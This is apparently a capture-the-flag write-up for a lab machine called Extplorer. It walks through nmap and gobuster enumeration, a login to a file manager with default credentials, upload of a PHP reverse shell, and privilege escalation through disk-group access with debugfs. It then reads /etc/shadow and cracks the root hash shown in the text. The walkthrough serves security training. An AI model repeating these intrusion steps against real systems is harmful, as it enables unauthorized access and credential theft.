Extplorer - Proving Grounds
Enumeration
I started by enumerating all TCP ports with nmap.
nmap -sCV -v -p- --min-rate 1000 -T4 192.168.193.16

We have SSH(port 22) and Apache(port 80). Let's go to Apache Server.
Apache - port 80
http://192.168.193.16/wp-admin/setup-config.php

I got a redirection by going to http://192.168.193.16 and i went to a wordpress page more concretly the setup.config.php subdirectory from wp-admin directory.
Wordpress - wpscan
Before we explore more this Apache server let's start by using wpscan tool to enumerate more information about wordpress.
wpscan --url http://192.168.193.16 --enumerate u

I notice that wordpress version is 6.2 and i found out this link that talks about "WordPress Plugin Booking Calendar 6.2 - SQL Injection".

Gobuster
I don't think that i need to use a SQLI so let's try to find some hidden subdirectories with gobuster.
gobuster dir -w /usr/share/dirb/wordlists/common.txt -u http://192.168.193.16 -x php -b 404,403

Extexplorer - login page
http://192.168.193.16/filemanager/
On /filemanager subdirectory i found out a login page wich i get access by login with default credentials admin:admin.

We now know there is a dora user on the target machine.
After some enumeration i found out credentials for admin and dora so let's crack user's password hashes with john the Ripper.
nano dora_hash
john dora_hash -w=/usr/share/wordlists/rockyou.txt

Now that i have dora:doraemon credentials let's try to access with SSH on target machine.
ssh dora@192.168.193.16

It looks we can't access without public key so let's try to find something that we can use.
Foothold
I found out that i can upload files from Extexplorer so let's upload a reverse shell. I will use pentest_monkey php reverse shell from this link.
nano reverseshell.php

I uploaded on the /wp-admin that i got earlier.
Now let's execute it by going to http://192.168.193.16/wp-admin/reverseshell.php.
http://192.168.193.16/wp-admin/reverseshell.php

Privilege Escalation
Let's upload to a TTY shell first.
python3 -c 'import pty;pty.spawn("/bin/bash");'

Let's change to dora first.
su dora
doraemon
id

Disk Group
I got access to dora user and i know that she belong to disk group wich is almost equivalent to root access as you can access all the data inside of the machine.
First let's upgrade to a TTY shell once again.
python3 -c 'import pty;pty.spawn("/bin/bash");'
Now let's find user flag.
cd dora
ls

Disk Group - Root access
df -h

I found out that / is mounted on /dev/mapper/ubuntu--vg-ubuntu--lv.
debugfs /dev/mapper/ubuntu--vg-ubuntu--lv
cd /root
ls

Since i have a .ssh directory let's try to see root's private key on him.
cat /root/.ssh/id_rsa

Since i don't have SSH keys let's try to see root password from /etc/shadow.

Crack Password from /etc/shadow - John The Reaper
Now we have root hash so let's copy to a file and use john the ripper again to crack him.
nano root_hash
root:$6$AIWcIr8PEVxEWgv1$3mFpTQAc9Kzp4BGUQ2sPYYFE/dygqhDiv2Yw.XcU.Q8n1YO05.a/4.D/x4ojQAkPnv/v7Qrw7Ici7.hs0sZiC.:19453:0:99999:7
john root_hash -w=/usr/share/wordlists/rockyou.txt


Now that i have root:explorer credentials let's try to access as root using sudo command.
su -
explorer
id
Now let's get root flag.
ls